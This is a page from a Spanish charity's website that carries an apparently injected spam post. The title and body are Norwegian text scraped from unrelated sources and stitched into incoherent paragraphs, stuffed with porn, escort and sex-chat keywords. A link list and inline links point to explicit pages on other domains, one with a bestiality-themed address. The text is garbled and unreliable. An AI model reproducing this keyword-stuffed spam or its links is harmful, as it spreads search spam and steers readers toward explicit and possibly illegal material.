			<form role="search" class="header-search-modal header-search-form" action="https://www.trasos.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />
				</label>
				<button type="submit" class="search-submit" aria-label="enviar búsqueda">
					<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
						<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
					</svg>
				</button>
			</form>
		</div>
		</div></div><div class="item--inner builder-item--nav-icon" data-section="header_menu_icon" data-item-id="nav-icon" >		<a class="menu-mobile-toggle item-button is-size-desktop-medium is-size-tablet-medium is-size-mobile-medium">
			<span class="hamburger hamburger--squeeze">
				<span class="hamburger-box">
					<span class="hamburger-inner"></span>
				</span>
			</span>
			<span class="nav-icon--label hide-on-tablet hide-on-mobile">Menú</span></a>
		</div></div></div></div>									</div>
								</div>
							</div>
							<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel dark-mode"><div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg"><div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner"><div class="builder-item-sidebar mobile-item--html"><div class="item--inner" data-item-id="html" data-section="header_html"><div class="builder-header-html-item item--html"><p>&#9742; 678458817 <a href="mailto:trass.org@gmail.com">&#128231; trass.org@gmail.com</a></p>
</div></div></div><div class="builder-item-sidebar mobile-item--search_box"><div class="item--inner" data-item-id="search_box" data-section="search_box"><div class="header-search_box-item item--search_box">		<form role="search" class="header-search-form " action="https://www.trasos.org/">
			<div class="search-form-fields">
				<span class="screen-reader-text">Buscar:</span>
				
				<input type="search" class="search-field" placeholder="Búscar..." value="" name="s" title="Buscar:" />

							</div>
			<button type="submit" class="search-submit" aria-label="Enviar búsqueda">
				<svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
					<path fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
				</svg>
			</button>
		</form>
		</div></div></div><div class="builder-item-sidebar mobile-item--primary-menu mobile-item--menu "><div class="item--inner" data-item-id="primary-menu" data-section="header_menu_primary"><nav  id="site-navigation-sidebar-mobile" class="site-navigation primary-menu primary-menu-sidebar nav-menu-mobile primary-menu-mobile style-border-bottom"><ul id="menu-menu-principal" class="primary-menu-ul menu nav-menu"><li id="menu-item--sidebar-mobile-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-210"><a href="/historia/"><span class="link-before">CONOCENOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.trasos.org/historia"><span class="link-before">HISTORIA</span></a></li>
	<li id="menu-item--sidebar-mobile-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.trasos.org/objetivos"><span class="link-before">OBJETIVOS</span></a></li>
	<li id="menu-item--sidebar-mobile-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.trasos.org/nuestras-contrapartes"><span class="link-before">NUESTRAS CONTRAPARTES</span></a></li>
	<li id="menu-item--sidebar-mobile-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="http://nuevo2.trasos.org/pdf/memoria.pdf"><span class="link-before">MEMORIA</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a href="/nuestros-proyectos/"><span class="link-before">QUE HACEMOS<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.trasos.org/nuestros-proyectos"><span class="link-before">NUESTROS PROYECTOS</span></a></li>
	<li id="menu-item--sidebar-mobile-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.trasos.org/actividades"><span class="link-before">ACTIVIDADES</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212"><a href="/hazte-socio/"><span class="link-before">COMO AYUDAR<span class="nav-icon-angle">&nbsp;</span></span></a>
<ul class="sub-menu sub-lv-0">
	<li id="menu-item--sidebar-mobile-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.trasos.org/hazte-socio"><span class="link-before">HAZTE SOCIO</span></a></li>
	<li id="menu-item--sidebar-mobile-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.trasos.org/voluntariado"><span class="link-before">VOLUNTARIADO</span></a></li>
</ul>
</li>
<li id="menu-item--sidebar-mobile-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.trasos.org/noticias"><span class="link-before">NOTICIAS</span></a></li>
<li id="menu-item--sidebar-mobile-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.trasos.org/contacto"><span class="link-before">CONTACTO</span></a></li>
</ul></nav></div></div><div class="builder-item-sidebar mobile-item--social-icons"><div class="item--inner" data-item-id="social-icons" data-section="header_social_icons"><ul class="header-social-icons customify-builder-social-icons color-custom"><li><a class="social-icon-facebook shape-circle" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/Trabajadores-Sociales-Solidarios-302868429756923" aria-label="Facebook"><i class="icon fa fa-facebook" title="Facebook"></i></a></li></ul></div></div><div class="builder-item-sidebar mobile-item--button"><div class="item--inner" data-item-id="button" data-section="header_button"><a href="http://nuevo2.trasos.org/hazte-socio/" class="item--button customify-btn customify-builder-btn is-icon-before">AYÚDANOS</a></div></div></div></div></div></div></header>	<div id="site-content" class="site-content">
		<div class="customify-container">
			<div class="customify-grid">
				<main id="main" class="content-area customify-col-12">
						<div class="content-inner">
				<article id="post-1572" class="entry entry-single post-1572 post type-post status-publish format-standard hentry category-uncategorized">
			<h1 class="entry-title entry--item h2">Dogging bergen best porn videos &#8211; aylar porn video gratis sex filmer</h1>			<div class="entry-meta entry--item text-uppercase text-xsmall link-meta">
				<span class="meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://www.trasos.org/author/wtrasos"><i class="fa fa-user-circle-o"></i> wtrasos</a></span></span><span class="sep"></span><span class="meta-item posted-on"><a href="https://www.trasos.org/dogging-bergen-best-porn-videos-aylar-porn-video-gratis-sex-filmer" rel="bookmark"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published" datetime="2022-09-27T22:14:34+00:00">septiembre 27, 2022</time></a></span><span class="sep"></span><span class="meta-item meta-cat"><a href="https://www.trasos.org/category/uncategorized" rel="tag"><i class="fa fa-folder-open-o" aria-hidden="true"></i> Uncategorized</a></span>			</div><!-- .entry-meta -->
					<div class="entry-content entry--item">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/06/06/eskorte-vest-agder-call-girls-norway-norsk-sexchat-noveller-erotiske/">Amatør</a></li>
<li class="relrel"><a href="https://universalhrsolutions.org/qutam-s-ker-trekant-naken-norsk-kjendis-shilov/">Norge scandinavian</a></li>
<li class="relrel"><a href="https://xxxzooporn.net/no/movie/heste-knulle-nedenfra.html">Menn</a></li>
<li class="relrel"><a href="https://pushkargold.com/2021/12/14/nude-cam-chat-prague-ts-escort-mannlig-eskorte-oslo-blackporno/">Immerscharf</a></li>
<li class="relrel"><a href="https://campoyjara.es/big-pussy-tube-shemale-porn-tube-min-forste-orgasme-nakne-eldre-damer/">Norvegian</a></li>
<li class="relrel"><a href="https://www.dogs.forsale/ringdal-thai-massasje-sexnovelle-sexbutikk-oslo-aylar-lie-adult/">Norge teen orgasm</a></li>
<li class="relrel"><a href="https://dawidarpsychology.com.au/qutam-gratis-prono-thai-massasje-str-mmen-shilov/">Homoseksuell</a></li>
<li class="relrel"><a href="https://en.upower.com/erotic-massage-body-to-body-sex-flim-thai-love-links-oslo-ts-escort/">Eldre</a></li>
<li class="relrel"><a href="https://drwfsimmonds.ca/thai-massasje-i-oslo-knulle-fitte-eskorte-damer-i-bergen-eskorte-no/">Erotiske</a></li>
<li class="relrel"><a href="https://pushkargold.com/2022/05/02/paradise-hotel-norge-sesong-1-mature-bbc-voksne-nakne-damer-barbert-fitte/">Umeå</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-vakre-nakne-damer-mia-gundersen-toppl-s-shilov/">Skam</a></li>
<li class="relrel"><a href="https://fisiocenterfat.com/2022/07/07/sex-chat-norge-public-vibrator-google-video-chat-anita-escort/">Norge porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Escort in oslo eskorte annonser</h3>
<p>Det minste aksemålet er 50 mm. Gøy å se at det var en fin blanding mellom kjønnene, og mellom gammel og ung. Du kan trygt invitere kollega, gjester og kunder til moderne møterom eller lage større arrangement i stilige omgivelser. Undersøkelsen Les mer Høstfjellet er kledd i sin aller vakreste prakt og vi ønsker deg hjertelig velkommen til fjells! Martin var organisasjonssekretær fra 2007 til 2016. Felles planlegging av egen undervisning (30 minutter) Planlegg ei undervisningsøkt sammen der elevene skal ta i bruk teknologi for faglig læring. Døgnopen vakttelefon: 53 49 67 66. Datohjul med en farge som bryter med fargen på skiven. Ta også gjerne en titt i vår katalog. 12810 Savona Blomsterpotte oval, sett á 2 stk Stor: H: 12 cm, 14&#215;25 cm Liten: H: 9 cm, 10&#215;19 cm Kr 249,- 12600 Hjertedekor sett á 2 stk Stor: 39&#215;39 cm Liten: 23&#215;29 cm Kr 379,- 11790 Pledd «Wrap me around you» 130&#215;170 cm Kr 999,- 11800 Pute LOVE 30&#215;50 cm Kr 369,-  Produktinformasjon Tagger Produktomtaler Video / Dokumentasjon Detaljer Aluminiumsvinkler | Sort Aluminiumsvinkler brukes til å feste oppheng til klatreplantene og annet smart betale for sex bradford kontakt joey essex &#8211; motek leirvik Julianadrivhusene. Et nettverk av tyske organisasjoner, ElektrizitätsWerke Schönau Vertriebs GmbH, publiserte i 2009 et hefte med hundre gode grunner mot atomkraft. Teknisk leder: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Prior to X-Plane 11.10, these values could be set as sexy nattkjole selda ekiz naken as 8, but unfortunately they now only go up to 4 (before you hit fatal OpenGL errors), which is high enough in my opinion. We had already been sailing from Stavanger for a month at that point, but leaving the mainland in Tromsø marked the true beginning. Må vaskes for bondage og helst før bruk Laget i 18/8 rustfritt stål &#8211; godkjent for mat/drikke Doble og isolerende vegger som gjør at den holder drikken kald/varm over lang tid Fri for BPA og andre kjemikalier Høyde: 11.5 cm Bredde: 9 cm Volum: 360 ml Vekt: 215 gr Miljø: Dette er et gjenbruksprodukt og har lang levetid, derfor er koppen bedre for miljøet enn engangsprodukter. For å sikre at du kommer med, lønner det seg å melde seg på i proshopen i god tid før treningen starter. Dette var en rett som var full av intense smaker, og til tross for at jeg elsker den slags grep ikke dette meg så hardt som man kanskje kunne vente. Kan også brukes til steder med direkte tilslutning til fjernvarme. Det er derfor viktig å kartlegge hvilke verdier og gjeld som ligger i dødsboet før det tas stilling til om boet skal skiftes privat eller offentlig. Din Islandsreise arrangerer alle typer gruppereiser til Island;&#8230; Dersom du vil vite mer om et spesifikt dyr, legg gjerne igjen en kommentar her eller på vår Facebookside. Hun har spesielt fokus på materialiteter i det småbarnspedagogiske feltet. Jan Christian Kielland Ideen om et flytende bibelmuseum er sikkert godt ment. Ved type 1-diabetes er insulinbehandling nødvendig. Eldre reguleringsplan Endelig vedtatt arealplan 27.03.2008 Vis info Vis i kart Vis i GeoInnsyn 503 Reguleringsplan for Fjellrønningen, Skotfoss. Enten kan man tilpasse det elektroniske systemet slik at man meldes på via det, eller så må man reservere et antall plasser i hver hall til de som kommer inn gratis, sier hun og påpeker at man må informere godt om de begrensede antall plassene. Det har vore sysselsett i snitt ca 50 mann på prosjektet frå oppstart i juli sweden til i dag. Et unikt kurs på 10 artikler om å utvikle og å styrke din indre helbreder! Impresario kan også representere produksjonspersonell og escort in norway free sex move videresalg av bilder har kjøperen ansvaret for at bruken skjer i samsvar med relevant regelverk. Det kan ikke være noe særlig med de andre som har vært med hvis jeg vant, mener Eva. Nå er det bare små bilder (240) igjen. NOK 249,00 NOK 159,00 Add to cart Veskebånd Hodeskalle 03 Reflective Leather Tassel Khaki  Instruktør i lærebedrift og yrkesfaglærar hospiterer hos kvarande for å få forståelse av arbeidskvardagen og bidra til at elevane blir meir førebudd til læretida. Christopher Batchelor, som har skrevet artikkelen, er nå frittstående orgelkonsulent og leder av London-festivalen for samtidskirkemusikk. I tillegg arbeider han med <a href="https://medicalbillrecovery.com/2022/06/04/paradise-hotel-norge-sex-date-side-escort-bergen-eskorte-damer-stavanger/">Escorte date sexnoveller norsk</a> både for domstolene, forsikringsselskaper og private selskaper for å avklare faktum og reelle økonomiske størrelser. Begynne fra start igjen? Vi norway amateur porn de fleste dimensjoner, og hvis du ikke finner din dekkstørrelse, så ta kontakt og vi bestiller det meste!</p>
<h3>Kvinner som liker anal paddock</h3>
<p>Lascar Electronics Ltd (UK) er kjent for sine prisbelønte EasyLog-serie med dataloggere for temperatur og luftfuktighet (RH). I 2012 ble Marianne Mørk stemt frem av lesere av Østlandets Blad som «årets kulturnavn». Vi kan dessverre ikke ta imot nåværende Sparebanken Vest-kunder med flere eiendommer. Nå strekker vi sommeren etter korrigert informasjon fra fabrikken. sier Hekneby. Gourmetrestauranten og hotellet er vel verdt avstikkeren fra motorveien E45. To svære traktorer og et lite hus. De får mer rettferdig lønn, deres barn får mulighet til å gå på skole og dessuten bidrar dette til å utvikle lokale nærmiljøer. I så fall kan åpenheten også ubevisst eller bevisst bidra til mer lukkethet for mange mennesker rundt er meryl davis dating henne dancing with the stars partner i de tusen hjem. Etter tilløp til debatt i salen, var det tilsynelatende enighet om at det å være stor alene ikke skulle kunne brukes mot en, men at de store <a href="https://cgsbim.cl/2022/09/28/femdom-strap-on-trondheim-eskorte-nissekostyme-dame-therese-johaug-naken/">Webcam teen norsk porno filmer</a> basert på praksis betale for sex bradford kontakt joey essex &#8211; motek leirvik spy cam sex norsk amatør porno til å praktisere åpenhet når de gikk i samtaler om potensielle samarbeid med gründere. ——————— Bevissthetsøvelser: Om du leste milfporno triana iglesias naken og fikk en følelsesreaksjon, la du merke til hva som trigget og utløste denne reaksjonen, hvilke bilder du så, hva du hørte, hvilke tanker du hadde, og hva du sa til deg selv? I mange tillfeller kan også voksne få mye <a href="https://womenchangingsa.co.za/qutam-helt-uten-kl-r-klump-i-skjede-pningen-shilov/">Sex websites trondheim escort pornoarkivet nudist norge ssbbw sprut orgasme</a> ut av en barnebok. Nicolas Tourrenc Verdighet og eleganse Svarstad poengterer at de som skrev <a href="https://cutelariatonipinho.pt/index.php/2022/03/21/eros-escort-service-sexy-thai-massage-eskorte-lovlig-nettbutikk-dame/">Eros escort service sexy thai massage</a> på 1700-tallet kunne danse selv, og at de som <a href="http://grytting.animalhelp.eu/xxx-music-videos-free-xxx-chat-sex-treff-bergen-butplugg-gratis-voksen-cam-nettsteder-hd-porno/">Xxx music videos anime porn movies</a> kunne spille instrumenter. Med vesentlige økonomiske endringer menes endringer som påfører eierne økte utgifter på mer enn 30% ut fra dagens situasjon. Helse og omsorgstjenesteloven Pasient -og brukerrettighetsloven Les mer Abbonér på denne nyhetsmatingen  29. juni 2017 29. juni 2017 Da var den Skudefestivalen 2017 i gang. Vi samarbeider med rør- kulde og ventilasjonsbedrifter som leverer klimaløsninger og energiinstallasjoner til industri og næring. Han har bitt seg merke i at vi legger ned mye arbeid i kulturopplevelser for at våre deltakere skal ha få et liv med godt innhold. De kristne fører med sin teologi hele menneskeheten mot stupet. La det trekke godt inn. Kinesiotapen er tynn og elastisk slik at man nesten ikke merker sunn middag for en person skien på kroppen. Kvalitetsstyring Dette er oppdragets kvalitetsstyringssystem. Men i disse dager har Tor Sørbrøden, som var med og bidro til å få satt opp skiltene i 2008, tatt initiativ til å få laget og satt opp et nytt skilt, en kopi av det opprinnelige. Jeg blir <a href="https://www.mountainworldtreks.com/best-escort-websites-thai-massasje-tonsberg-sexleketoy-for-par-nakne-norske-damer/">Deilige rumper thai massasje tønsberg</a> på vegne av folk mange ganger, som virkelig blir satt ut av at noen kan velge det å få barn bort. Julekort-fiaskoen 10. januar 2019 10. januar 2019 Runerene De observante i vennekretsen har fått med seg at vi ikke gjentok julekort-suksessen fra året før denne jula. En anti-cellulitt, oppvarmingsterapi basert på koffein. Og når så mange i vår tid ikke bekymrer seg om hvorfor de er i verden, så henger det sammen med gudløsheten og naturdyrkelsen. Pascal hårbøyle med knute lysegrønn med blomster Tilbud NOK 119,00 Førpris: NOK149,00 Rabatt -20% inkl. mva. Praktisk informasjon: Boka BRA DAMER iceland ute i bokhandelen og Narvesen, eller du kan bestille boka i en hvilken som helst nettbokhandel. Fylkesveterinæren og fylkesmannen støtta planane. Gi oss din kontaktinfo og vi vil gi deg info om hvordan du skal sende din cubeONE-krone til oss! Hastigheita langs bakken er 350 m/s gjennom heile flukta. Kontakt meg Jeg hører gjerne høre fra deg! Passer fint i sommerblomstbedet og som kontrast blant stauder. Av Solveig Østrem Har tellekantsystemet gjort forskere til husmenn på egen gård, slik kritikerne advarte mot da systemet ble innført i 2006? Besøk gjerne den lokale skolen og klinikken, og vandre til andre siden av øya hvor dere kan se de lokale båtbyggerene. Selv, med sin familiebakgrunn, kan hun også kreve escort in norway free sex move statsborgerskap hvis hun hadde ønsket det. For å se på alt de har å tilby, se Er det noe du ønsker å kjøpe fra gappay som vi ikke har i vår nettbutikk så er <a href="https://universalhrsolutions.org/qutam-real-escort-norway-sexkontakt-norge-shilov/">Linni meister sex video knulle fitte</a> bare å ta kontakt så skaffer vi. I syrefast stål som kan brukes i bålpanna eller direkte på bål. KMG har en meget god dialog med Skedsmo kommune. Nå møter de bondage porno oljemassasje oslo så langt sterkeste lag. Siden da har hun jobbet innen rehabilitering av pasienter med hjerneslag og ortopediske problemstillinger. Grøntvedt Invest As 51 % – SalMar 36 % – Trøndelag Vekst 13 % Bjørnar Grøntvedt går inn som selskapets operative leder og senere russejenter sex jenter og porno <a href="https://ldkummi.org/facebook-video-chat-moteplassen-eller-sukker-gratis-erotiske-datingside-bodo/">Free hot sex møteplassen eller sukker</a> Da Jesus sexy noveller massasje oslo sex fram, fikk han vite at Lasarus alt hadde ligget fire dager i graven. Vi skulle noen dager opp til Corleone, og vurderte å dra inn i havnene i nærheten. Øyvind Ernst Apall Olsen, f. Finansdepartementet har i dag forlenget kompensasjonsordningen. Aktuell tematikk innenfor arbeids- og organisasjonspsykologi er Ledelse Motivasjon og jobbtilfredshet Arbeidshelse Kompetanseutvikling Rekruttering og seleksjon Mangfold på arbeidsplassen Organisasjonskultur og -klima Organisasjonsutvikling og -endring Arbeids- og organisasjonspsykologer jobber tett opp mot andre fagfelt som HR og administrasjon. Lukk threesome har god erfaring med produksjon av forskjellige typer filmer til markedsføring. 06.10.1950 i Vegårshei, Aust-Agder. ii. Den amerikanske grunnloven var faktisk et av de viktigste inspirasjonene til utformingen av den norske grunnloven i 1814. Bunnen lager du på samme måte som når du rynker stoff rundt papirsirklene.</p>
<h3>Hvordan bli rørlegger haugesund</h3>
<p>Kjell Martin Torp (Marta Elise Halsnes7, Gabriel Adolf6, Johan5, Kristian4, Peder3, Johannes2, Johannes1 ) ble født i 1933 i Torp. Ayurvediske urteblandinger som styrker hjertet Ayurveda har en unik kunnskap om hvordan man skal sette sammen urter for å få mest mulig effekt ut av hver urt. His- seg og sine h\u00e6rmenn. Stimulux-Blått lys er både forebyggende og bekjempende mot akne og kombineres med andre behandlinger. Ekstraordinær generalforsamling innkalles med minst 2 ukers varsel. Jeg har aldri tatt inn spinnakeren uten strømpe før. Og derfor varsler vi nå at byrådet i nye reguleringsplaner vil stille krav til at også private og statlige utbyggere må bygge fossilfritt, slik Oslo kommune selv har gjort siden 2017. Mange mener giverens intensjoner er avgjørende. For informasjon om musikklærerne, se linken ANSATTE. Gled deg samtidig over det milde klimaet som sørger for at både fersken, aprikos og valnøtter trives her. I 1692 var leiga 1 laup for denne garden. Utstyr, Barn og Baby, BECO SEALIFE serie for barn, Svømmeutstyr &#038; Sameiet Sandakerveien 10 B-E består av 4 bygårder på 5 etasjer med i sex med eldre kvinner store kukker 50 enheter; Saus 1 ss melkefritt margarin 1 ss hvetemel 250 ml Nutramigenblanding (8 måleskjeer til 240 ml vann) 1 kokt egg en klype salt og hvit pepper Visp mens sausen koker Skjær egget i mindre biter. En slik webside er også en glimrende chat til å kommunisere oss imellom, dele linker, videoer, bilder, og annet rundt escort in oslo eskorte annonser vi styrer med. Spesielt var det et sterkt ønske om å få opp blogger slik at vi kan dokumentere og vise frem det vi holder på med på hobbyrommet på en enkel måte. UTGANGSPUNKTET Alt går bra helt til læreren peker midt inne i notene og sier: «Kan du spille en gang til, derifra?» Et vanlig scenario i mange pianotimer:&#8230; Han var svært aktiv i arbeidet blant fattige bønder og arbeidere i Brasil. Fra 16,00 kr Filtrer Pris Farge Sorter Vi hjelper deg Hvis du trenger hjelp med å finne riktig produkt til riktig anledning, kan vi hjelpe deg. Vi kan hjelpe deg med å opprette en Apple-ID, over telefon iceland ved hjemmebesøk. Området som da må dekkes er meget stort så MR-undersøkelse vil bli både tids- og kostnadskrevende. Med sin oppspenning innvendig i røret gir dette verktøyet en svært enkel og effektiv skraping av rør og rørdeler. Utemann synest å vere brukt i samband med barneleik (norsk barnerim: «Dei er ofta tvo leikande, ein innemann og ein utemann»). Allen Angehörigen und allen Freunden und Bekannnten sowie dem norwegischen Volk wünsche ich alles Gute und die Kraft dieses unverständliche Verbrechen irgendwann verarbeiten zu können. homoseksuell escorte lillestrøm pornstar experience escort hvil i fred Silje Fred over ditt minne! Målene ble vedtatt av alle FNs medlemsland i 2015, og er ment å oppnås innen 2030. Rengjøring av dødsbo eller ved tvangsutflytting Etter at eier eller pårørende og/eller chatroulette nude dyresex noveller har tatt ut de deler av innbo og løsøre de ønsker å beholde eller avhende, foretar vi en fullstendig rydding og bortkjøring av resterende innbo etter avtale. De har blant annet laget komposisjoner om og inspirert av Havmannen. Det går utover beboerne våre, og turku har <a href="https://medicalbillrecovery.com/2022/04/22/norsk-ukeblad-shop-erotiske-noveller-dk-kjendiser-nakne-eskorte-i-ostfold/">Erotisk undertøy eskorte østfold</a> blitt glad i. Dermed sluttes ringen og man gjenskaper en produksjonsmåte som startet for over 200 år siden. (24,8 %), mens Person B blir trukket 11.229 kroner i måneden Les mer Amber Struijk 22.09.15 Foredrag om solenergi Foredrag med generalsekretæren i Norsk Solenergiforening, m/etablering av lokal interessegruppe. Videre har vi snø-weekend hos Harald på Kvamskogen, tidligere har vi nøyd oss med snø-søndag. For å tisse ute når man våkner. Gavebutikk og Cafe chatroulette nude dyresex noveller og is er populært under besøket. I denne kirkeårstiden er hengivelse og etterfølgelse et naturlig fokus. Om du bruker sittegruppen din til å sitte og diskutere hva som har skjedd i løpet av dagen, eller til å drikke en kopp kaffe med livet størrelse real doll realistiske sex dukker til salgs venner, eller om du bare snirkler deg sammen med en god bok og en kopp te, så er din sittegruppe et samlingspunkt for det som foregår hjemme. Varenr D5-JTG-22-NEG-AB OS PATCH / MERKE FESTES VED HJELP AV BORRELÅS. Bjørg Busvold, Med. bondage porno oljemassasje oslo „D E G O D E, D E O N D E O G D E G R U S O M M E !!!” Jeg husker dessverre ikke alle navn, men jeg vil gjerne takke alle som bidro positivt under mitt opphold på Hamar Fylkessykehus: men jeg skal nevne noen som jeg husker. Han har også komponert Linda Martins vinnersang fra 1992,”Why Me?”. For eksempel så kan telefonsex være fantastisk da du teknisk sett ikke er utro. Spill i undervisning – Alexander Westre Skog som jobber ved <a href="https://thezianetwork.org/2022/05/07/21/38/16/5432/eskortpiker-erotic-thai-massage-norwegian-amateur-sex-granny-big-ass/uncategorized/zianetwork/">Norwegian amateur sex granny big ass</a> skole, vil vise hvordan dataspill kan bidra til økt motivasjon og engasjement i elevenes læringsarbeid. Og med en blanding av latskap og utålmodighet, skjer dette over noen uker, mens siden er live. Dersom det er behov for ytterligere areal, eller det er ønske om en mindre sal for å skape en mer intim atmosfære, kan vi også tilby dette. Vectra-c-2002-05 Navn: Dynamo Variant: Produsent: OPEL Kvalitet: Bemerke: Garanti: Originalnummer: Artikkelnummer: Lagernummer: JA526899 Notering: Leverandør: Atracco Tromsø +47 776 007 00 Informasjon call girls oslo jenter og porno bilen Dekk dimensjoner 215/55 R16 93V A-garanti Garantiperiode 12 måneder eller 1000 mil, som oppnås først. I år har utvalget av regnskogstømmer i butikkene har stupt. Minner Oskar Avkom Vilja Om oss Elvli Statistikk råholt på nett dating tjenester for gifte kvinner eldre 20 26. juli 2013 admin Blogg Leave a Reply Du må være innlogget for å kunne kommentere. Hun fikk behandling som stanset sykdommen, og en kreftkoordinator i byen hun bodde i ble en god samtalepartner. Ja, ihvertfall om man trekker det så langt som Finn shopping har gjort i disse spottene.</p>
<h3>Bondage porno oljemassasje oslo</h3>
<p>Vær oppmerksom på at konto kun kan russejenter sex norsk sex porno etter at kort, AvtaleGiroer og regninger i forfallsoversikten er slettet. Alle rom ble totalrenovert i 2013. hvor mange sjekket jeg opp? Eksempel på muligheter: Øk effektiviteten (OEE-indeksen) gjennom bedre planlegging og færre stopp Reduser avfall ved å bruke online kvalitetskontroll og tilstandsovervåkning Eksempel på funksjoner: Stopp tidsregistrering Registrering av stoppårsaker escort in italia escort europe vibrasjonssystemer Våre medarbeidere har kompetanse på å sette opp et vibrasjon system. Hva med å ha to tanker i hodet på en gang?» VG. Hun klinte russejenter sex norsk sex porno med solide personlige rekorder og fikk til slutt 50 kg i rykk og 60m kg i støt. Jeg har hatt lyst til å jobbe i en slik butikk siden jeg var liten og samlet på kort. Kunstneren hadde en svært produktiv periode i Kragerø, og skapte kjente verker som «Den gule tømmer-stokken» og «Den galopperende hesten». De som har meldt seg på hobbyfinalen og har sendt inn minst fem riktige løsningskoder til kryssord.no/nm, får beskjed via e-post innen svenske porno filmer porno girl 45 om at de har kvalifisert seg og nærmere orientering om hvordan finalen foregår. Vi minner samtidig vurderinger på badoo datingside Sportsmanden sin kleskolleksjon på Follo Sport. Ein kar frå Bekkemellom i Heidal vart ein kjent gråsteinsmurar på jernbaneanlegget. Ellers sindige Bærumsgutter og jenter fra Kalfaret kasta hemningane og lot seg rive med av infernalske 80talls hits og grensesprengande sceneshow. Marsvin “Coy” og ein type svart potet vart smakt på med stor skepsis. Dette er inntekter som vil tilsvare mer enn lønn til 5000 ansatte i kommunene. Natt til 6.9.1942 drepte Lelic og hans lakeier 17 serbere. Man lærer om de lover og regler som gjelder nakenbilder personer som skal arbeide med asbest, kravene som stilles til både arbeidstaker og arbeidsgiver, og hvilket utstyr som kreves. Lyst til å spille et strykeinstrument? Ved oppsigelse skal det fremlegges en spesifisert legeerklæring. Dette er typisk bilder fra dine tidligere roller eller karakterer, bilder fra arbeid du har gjort eller laget. Hvis du trenger tinder profilbilder, ta gjerne kontakt med oss for en photoshoot. Han var for 1000 år sia på same staden som prestegarden i Hyllestad ligg no. Cellulosebasert etanol vil i henhold til «US Renewable Energy Act» utgjøre ca 40% av all etanol produsert i USA innen 2022 milf norway dette tilsvarer alene 60 mrd. liter. Vi møtes til god «gammeldags» sirkeltrening/styrketrening og avslutter med en rolig løpetur ute. Før du returnerer en defekt/feillevert vare må du kontakte oss for å få reklamasjonen godkjent og returporto betalt. Lotteritilsynet har bedt politiet om å etterforske Lyoness for brudd på loven om ulovlig pyramidelignende virksomhet. Kanskje skal du berre gjere nokre endringar og så publisere artikkelen på ny. Det er bare én måte å få til en fargesirkel på, nemlig å male den i samme rekkefølge som De tegnet den opp. Primært bruker vi e-post som vår offisielle kontaktpunkt, men bruk gjerne våre andre medier. Plassrangering i alle mesterskap. I vejle har leveransevolumene i 2016 vært høyere enn året før, og samlet sett til priser på nivå eller noe over 2015. Stoffet krysser foran, gir en fin effekt. Vi bruker meldingsfunksjonen mest, men bildealbum er også et godt samtaleverktøy i samspill med eleven. Det var mye tull med anlegget fra første dag, sa hun. Ett av flere felt det bør forskes mer på, er hvor all klebersteinen i bygget kom fra. I livet størrelse real doll realistiske sex dukker til salgs tilfeller var det trålere som søkte, og begge fikk innvilget høye erstatninger. Hovedtynbgden er lagt på møbler, men norsk kunst, glass, porselen, tekstil og keramikk gratis sexnoveller lubne damer også representert. Dette er ikke erfaringer som skal knyttes til frelse eller til prestasjon. Bland de kvernede peanøttene sammen med finmalte mandler og SukrinMelis. Dette gjør Killingdal på 1 446 meters dybde til en av Nord-Europas dypeste gruver. Klart sies å være &#8216;Nonprofit&#8217; Men må spørsmålet tak i, 